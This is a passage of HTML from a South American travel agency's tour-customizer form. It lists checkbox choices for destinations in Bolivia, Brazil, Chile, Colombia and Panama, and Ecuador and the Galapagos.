                    <label for="id1fbfdeaa61d6f23d76519041994412e8id">La Paz</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lake Titicaca"
                           id="id52b4f0c4dc51a3aae71db3adc54f512aid" >
                    <label for="id52b4f0c4dc51a3aae71db3adc54f512aid">Lake Titicaca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Copacabana"
                           id="id4f3c5ffb30ea3a0f4076c879d785e7c7id" >
                    <label for="id4f3c5ffb30ea3a0f4076c879d785e7c7id">Copacabana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Uyuni Salt Flats"
                           id="idabcf6928f74bb2a957542f58bb62c165id" >
                    <label for="idabcf6928f74bb2a957542f58bb62c165id">Uyuni Salt Flats</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Sucre"
                           id="id1250933d132b7ce80f243c28beeeeebcid" >
                    <label for="id1250933d132b7ce80f243c28beeeeebcid">Sucre</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cochabamba"
                           id="ida81f5ae7ca3cc0133408b90bf24e7375id" >
                    <label for="ida81f5ae7ca3cc0133408b90bf24e7375id">Cochabamba</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Potosí"
                           id="ida397fa3cd2f0ed160c866b8c6c82ba7fid" >
                    <label for="ida397fa3cd2f0ed160c866b8c6c82ba7fid">Potosí</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santa Cruz de la Sierra"
                           id="id0eede302e567b1134718a86f02eebc40id" >
                    <label for="id0eede302e567b1134718a86f02eebc40id">Santa Cruz de la Sierra</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_3">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Rio-de-Janeiro-270x100.jpg.webp');" data-children="checkbox_choice_no_4">
    <input type="checkbox" value="Brazil" id="4ba5a1d69d3b8e3912e254a48026a898" name="" >
    <label for="4ba5a1d69d3b8e3912e254a48026a898">
        <span class="title">Brazil</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_4" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_4">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Brazil destinations (opt)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇧🇷</em>"
                           id="id48f9e50dd6c09306a5dc41847a64009bid" >
                    <label for="id48f9e50dd6c09306a5dc41847a64009bid"><em>Help me decide! 🇧🇷</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Rio de Janeiro"
                           id="id8e71761077e6ac378674d67a8a2cb8dbid" >
                    <label for="id8e71761077e6ac378674d67a8a2cb8dbid">Rio de Janeiro</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Manaus/Amazon Lodges+Cruises"
                           id="id36d1b4813761b832e7878e7d4dc1ededid" >
                    <label for="id36d1b4813761b832e7878e7d4dc1ededid">Manaus/Amazon Lodges+Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salvador/Bahia"
                           id="id05788e85153451e67cd920a3a0e0fb0fid" >
                    <label for="id05788e85153451e67cd920a3a0e0fb0fid">Salvador/Bahia</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Pantanal: Flora & Fauna"
                           id="id4d3b7db1ca474b252f7b57e54f8baf35id" >
                    <label for="id4d3b7db1ca474b252f7b57e54f8baf35id">Pantanal: Flora & Fauna</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brasília"
                           id="id28804e2631f9d8c2c7c8765bd73676ebid" >
                    <label for="id28804e2631f9d8c2c7c8765bd73676ebid">Brasília</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Northern Coast"
                           id="id5dc6bc7604d7cb014a4293a5d16cfc32id" >
                    <label for="id5dc6bc7604d7cb014a4293a5d16cfc32id">Northern Coast</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ouro Preto Gold Mining Towns"
                           id="id0b5ef93b3244eb1c309762ac4bb9b6efid" >
                    <label for="id0b5ef93b3244eb1c309762ac4bb9b6efid">Ouro Preto Gold Mining Towns</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Paraty"
                           id="id3757ce6241118f8062db326c1d8deeb8id" >
                    <label for="id3757ce6241118f8062db326c1d8deeb8id">Paraty</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguassu Falls"
                           id="idf201a5ef955dfe3fa60bedb9554ecdd0id" >
                    <label for="idf201a5ef955dfe3fa60bedb9554ecdd0id">Iguassu Falls</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="São Paulo"
                           id="id1bc777596b08b3131ecc177cc2145faaid" >
                    <label for="id1bc777596b08b3131ecc177cc2145faaid">São Paulo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Curitiba/Atlantic Rainforest"
                           id="id6082044b9f53bf2f20c27bfffdd6b941id" >
                    <label for="id6082044b9f53bf2f20c27bfffdd6b941id">Curitiba/Atlantic Rainforest</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Recife & Olinda"
                           id="idceb76a376c6da475d0e7c5f7c47e1c3aid" >
                    <label for="idceb76a376c6da475d0e7c5f7c47e1c3aid">Recife & Olinda</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ilha Grande Tropical Isle"
                           id="idf45c6e1f4bf1f5aeff71ccd53cbd64baid" >
                    <label for="idf45c6e1f4bf1f5aeff71ccd53cbd64baid">Ilha Grande Tropical Isle</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Belo Horizonte"
                           id="idd68b2381c51bbc1bc15e4ca04ba7aac6id" >
                    <label for="idd68b2381c51bbc1bc15e4ca04ba7aac6id">Belo Horizonte</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Diamantina: Highlands"
                           id="id5d1004d7018d983ac4f41db55a9c7cccid" >
                    <label for="id5d1004d7018d983ac4f41db55a9c7cccid">Diamantina: Highlands</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Fernando de Noronha"
                           id="ide734c3bd96308c0c73bb7dcd45116280id" >
                    <label for="ide734c3bd96308c0c73bb7dcd45116280id">Fernando de Noronha</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Beaches & Resorts"
                           id="id56f67b1316468676faf14658d36e1bc7id" >
                    <label for="id56f67b1316468676faf14658d36e1bc7id">Beaches & Resorts</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_4">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/09/chile-270x100.jpg.webp');" data-children="checkbox_choice_no_5">
    <input type="checkbox" value="Chile" id="e845dcc5695d47842fb70eec1a84b309" name="" >
    <label for="e845dcc5695d47842fb70eec1a84b309">
        <span class="title">Chile</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_5" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_5">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Chile destinations (opt)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇨🇱</em>"
                           id="id97752e6a94a98c01b3d291e38a915fe2id" >
                    <label for="id97752e6a94a98c01b3d291e38a915fe2id"><em>Help me decide! 🇨🇱</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santiago"
                           id="ida531685c84a067f8d8e82825b5cc22d9id" >
                    <label for="ida531685c84a067f8d8e82825b5cc22d9id">Santiago</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Pedro & Atacama Desert "
                           id="idde495a66656c00f739dd3294f3454dcdid" >
                    <label for="idde495a66656c00f739dd3294f3454dcdid">San Pedro & Atacama Desert </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Puerto Varas Lake District "
                           id="id1e0c5c70d0bcbcf93e79a72e81817c50id" >
                    <label for="id1e0c5c70d0bcbcf93e79a72e81817c50id">Puerto Varas Lake District </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Chiloe Island"
                           id="id47e8366a33097fe597098c1f2b38ccb2id" >
                    <label for="id47e8366a33097fe597098c1f2b38ccb2id">Chiloe Island</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia / Punta Arenas "
                           id="id8cc49db72844ea5d4f2860723a01b12eid" >
                    <label for="id8cc49db72844ea5d4f2860723a01b12eid">Patagonia / Punta Arenas </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Easter Island "
                           id="id45d602b16a0d9d9eeb19a3916f2a3e19id" >
                    <label for="id45d602b16a0d9d9eeb19a3916f2a3e19id">Easter Island </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Valparaíso & Viña del Mar  "
                           id="id7f300137972b58e3907e4b84b63ee6bdid" >
                    <label for="id7f300137972b58e3907e4b84b63ee6bdid">Valparaíso & Viña del Mar  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Antarctica Flights / Cruises"
                           id="id5f9fbc4bc986b55f5e5186574321e483id" >
                    <label for="id5f9fbc4bc986b55f5e5186574321e483id">Antarctica Flights / Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Torres del Paine Nat'l Park "
                           id="id12e2b4e7af0851d64bfb4209b38634c2id" >
                    <label for="id12e2b4e7af0851d64bfb4209b38634c2id">Torres del Paine Nat'l Park </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Valle de Colchagua Wineries "
                           id="idfd35e17d3c1ecab2db7c97793366dbc0id" >
                    <label for="idfd35e17d3c1ecab2db7c97793366dbc0id">Valle de Colchagua Wineries </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Arica  "
                           id="ide24aae1a4507f3560a00414a6ca3b86aid" >
                    <label for="ide24aae1a4507f3560a00414a6ca3b86aid">Arica  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ski Resorts"
                           id="id775ece539b7d807e4fe1ed6cc3f96031id" >
                    <label for="id775ece539b7d807e4fe1ed6cc3f96031id">Ski Resorts</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_5">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Colombia-Tours-270x100.jpg.webp');" data-children="checkbox_choice_no_6">
    <input type="checkbox" value="Colombia & Panama" id="fcbe682f48e3c3231468350dd0dd80e3" name="" >
    <label for="fcbe682f48e3c3231468350dd0dd80e3">
        <span class="title">Colombia & Panama</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_6" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_6">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Colombia & Panama destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇨🇴</em>"
                           id="id9417e04333916daf4e83012692598c2fid" >
                    <label for="id9417e04333916daf4e83012692598c2fid"><em>Help me decide! 🇨🇴</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bogotá"
                           id="id610e83cadc88f2ee9b5deee155dc7385id" >
                    <label for="id610e83cadc88f2ee9b5deee155dc7385id">Bogotá</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cali "
                           id="idc966663d4ace84eae667963c5ad3ea12id" >
                    <label for="idc966663d4ace84eae667963c5ad3ea12id">Cali </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cartagena "
                           id="id4ec6de7793c938ea15601223e4c1e49aid" >
                    <label for="id4ec6de7793c938ea15601223e4c1e49aid">Cartagena </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Coffee Plantations "
                           id="idec1b6adcd4380757f70f20892fe60e4aid" >
                    <label for="idec1b6adcd4380757f70f20892fe60e4aid">Coffee Plantations </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Letícia / Amazon Rainforest"
                           id="id022590183dc7f88122b27aae0b0e9730id" >
                    <label for="id022590183dc7f88122b27aae0b0e9730id">Letícia / Amazon Rainforest</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Medellín "
                           id="id3b82195654a67e75abcbf169ec2d8685id" >
                    <label for="id3b82195654a67e75abcbf169ec2d8685id">Medellín </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Nuquí "
                           id="id699ead7a5163e75d98b68fe9f72e5de5id" >
                    <label for="id699ead7a5163e75d98b68fe9f72e5de5id">Nuquí </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Andrés "
                           id="id2b933ceace0da216570d25afa75d5262id" >
                    <label for="id2b933ceace0da216570d25afa75d5262id">San Andrés </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Agustín "
                           id="id0aeb0a0846ef25fe19be6b8794d5de90id" >
                    <label for="id0aeb0a0846ef25fe19be6b8794d5de90id">San Agustín </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santa Marta"
                           id="ide4d845482e216607db02c063edc3d29bid" >
                    <label for="ide4d845482e216607db02c063edc3d29bid">Santa Marta</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Caribbean Beaches"
                           id="id8cd352e10a2f0ec05fd65f8cbbba6b35id" >
                    <label for="id8cd352e10a2f0ec05fd65f8cbbba6b35id">Caribbean Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Panama City"
                           id="idf072d0e048295a8ad05abe8f2a21166did" >
                    <label for="idf072d0e048295a8ad05abe8f2a21166did">Panama City</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Panama Canals"
                           id="id2a7f577c6503065ac0979fbecd5aab97id" >
                    <label for="id2a7f577c6503065ac0979fbecd5aab97id">Panama Canals</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Boca del Toros - Panama"
                           id="idcb2092c42cd4cd45f867103077758f44id" >
                    <label for="idcb2092c42cd4cd45f867103077758f44id">Boca del Toros - Panama</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Other - Panama"
                           id="id9ae1fefc47be44250e2b6c66191050dcid" >
                    <label for="id9ae1fefc47be44250e2b6c66191050dcid">Other - Panama</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_6">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/galapagos-turtle_opt-1-270x100.jpg.webp');" data-children="checkbox_choice_no_7">
    <input type="checkbox" value="Ecuador & The Galapagos" id="7863f3a21c8bf6239cb363f20f5c351d" name="" >
    <label for="7863f3a21c8bf6239cb363f20f5c351d">
        <span class="title">Ecuador & The Galapagos</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_7" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_7">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Ecuador & Galapagos destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇪🇨</em>"
                           id="idc29ba6a62a44085378935654da78a234id" >
                    <label for="idc29ba6a62a44085378935654da78a234id"><em>Help me decide! 🇪🇨</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Cruises"
                           id="ide41da6da1a75efce2c7c3e4d3fbd6583id" >
                    <label for="ide41da6da1a75efce2c7c3e4d3fbd6583id">Galapagos Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Island Hopping"
                           id="id4a4d29fcf440b534dd13989175f1f236id" >
                    <label for="id4a4d29fcf440b534dd13989175f1f236id">Galapagos Island Hopping</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Islands - Flexible"
                           id="idf76c0a14a59cfa33f2e89ac6f958a5baid" >
                    <label for="idf76c0a14a59cfa33f2e89ac6f958a5baid">Galapagos Islands - Flexible</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Guayaquil"
                           id="ida4101baa044796f0e3e9af3173e3f4a4id" >
                    <label for="ida4101baa044796f0e3e9af3173e3f4a4id">Guayaquil</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Quito"
                           id="ida3a9a41865ec224f6f60959bcefc3710id" >
                    <label for="ida3a9a41865ec224f6f60959bcefc3710id">Quito</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Otavalo Market"
                           id="ide412b04d4809d871a69d915115dd7139id" >
                    <label for="ide412b04d4809d871a69d915115dd7139id">Otavalo Market</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Train Routes"
                           id="idd957b3176fcd21c3e44275563bc3e9bbid" >
                    <label for="idd957b3176fcd21c3e44275563bc3e9bbid">Train Routes</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cuenca"
                           id="id76a7dc3e8b18672bbe5ee0fc5fd1fa07id" >
                    <label for="id76a7dc3e8b18672bbe5ee0fc5fd1fa07id">Cuenca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cotopaxi National Park"
                           id="id82210485b1cc10e73bf8b9bdb289f315id" >
                    <label for="id82210485b1cc10e73bf8b9bdb289f315id">Cotopaxi National Park</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Avenue of the Volcanos"
                           id="ida5a21c5b089519d2b3bed212b5726046id" >
                    <label for="ida5a21c5b089519d2b3bed212b5726046id">Avenue of the Volcanos</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
